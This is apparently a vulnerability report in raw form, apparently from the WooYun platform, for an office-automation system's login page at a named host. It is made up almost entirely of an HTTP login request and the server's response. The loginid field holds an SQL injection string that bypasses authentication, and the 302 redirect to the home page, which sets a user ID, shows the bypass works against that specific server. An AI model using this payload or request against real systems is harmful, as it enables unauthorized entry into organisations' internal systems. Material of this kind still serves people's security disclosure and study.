 POST /verifyLogin.do HTTP/1.1
Host: oa.cqmcd.com:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://oa.cqmcd.com:89/login.do?message=103&verify=
Cookie: YXIV_2132_saltkey=dL6njwRR; YXIV_2132_lastvisit=1439269891;
JSESSIONID=abcpup7S0a5Bbft0n2n9u; ClientUDID=; ClientToken=; ClientVer=5.5;
ClientType=Webclient; ClientLanguage=zh; ClientCountry=CN; ClientMobile=;
setClientOS=; setClientOSVer=; Pad=false
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
loginid=admin' or password like 'c4ca4238a0b923820dcc509a6f75849b' and
'a'='a&password=1&clienttype=Webclient&clientver=5.5&language=&country=&verify
=
HTTP/1.1 302 Found
Server: Resin/3.1.12
X-UA-Compatible: IE=edge,chrome=1
Location: http://oa.cqmcd.com:89/home.do
Set-Cookie: userid=2
Set-Cookie: userKey=abcpup7S0a5Bbft0n2n9u
Set-Cookie: ClientUDID=
Set-Cookie: ClientToken=
Set-Cookie: ClientVer=5.5
Set-Cookie: ClientType=Webclient
Set-Cookie: ClientLanguage=zh
Set-Cookie: ClientCountry=CN
Set-Cookie: ClientMobile=
Set-Cookie: setClientOS=
Set-Cookie: setClientOSVer=
Set-Cookie: Pad=false
Content-Type: text/html; charset=UTF-8
Content-Length: 68
Date: Fri, 21 Aug 2015 02:49:39 GMT
The URL has moved <a
href="http://oa.cqmcd.com:89/home.do">here</a>
www.wooyun.org